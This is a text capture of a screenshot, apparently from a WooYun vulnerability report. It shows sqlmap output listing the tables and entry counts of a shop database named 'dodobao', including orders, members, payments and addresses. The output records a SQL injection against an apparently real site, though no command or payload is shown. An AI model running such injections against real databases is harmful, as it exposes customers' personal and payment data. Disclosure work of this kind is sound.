 管理员: C:\Windows\system32\cmd.exe
[00:24:21] [WARNING] missing table parameter, sqlmap will retrieve the
entries for all database management system databases' tables
Database: dodobao
+-------------------------------+---------+
| Table | Entries |
+-------------------------------+---------+
| sdb_operatorlog_normallogs | 3702 |
| sdb_ectools_regions | 3266 |
| sdb_base_kvstore | 2104 |
| sdb_image_image | 1092 |
| sdb_b2c_gold_detail | 708 |
| sdb_pam_log_desktop | 633 |
| sdb_base_app_content | 621 |
| sdb_b2c_order_log | 401 |
| sdb_base_cache_expires | 262 |
| sdb_base_setting | 260 |
| sdb_desktop_recycle | 235 |
| sdb_desktop_menus | 199 |
| sdb_pam_members | 190 |
| sdb_b2c_order_items | 187 |
| sdb_site_widgets_instance | 181 |
| sdb_b2c_order_objects | 159 |
| sdb_b2c_orders | 147 |
| sdb_image_image_attach | 123 |
| sdb_content_article_bodys | 122 |
| sdb_ectools_order_bills | 106 |
| sdb_ectools_payments | 105 |
| sdb_site_widgets | 92 |
| sdb_b2c_member_addrs | 81 |
| sdb_operatorlog_register | 79 |
| sdb_b2c_members | 78 |
| sdb_b2c_invites | 73 |
| sdb_desktop_tag_rel | 72 |
| sdb_system_queue_mysql | 72 |
| sdb_content_article_indexs | 71 |
| sdb_b2c_goods_rate | 70 |
| sdb_b2c_goods_spec_index | 63 |
| sdb_b2c_member_advance | 63 |
| sdb_dbeav_meta_value_longtext | 55 |
| sdb_base_apps | 48 |
| sdb_b2c_member_comments | 42 |
www.wooyun.org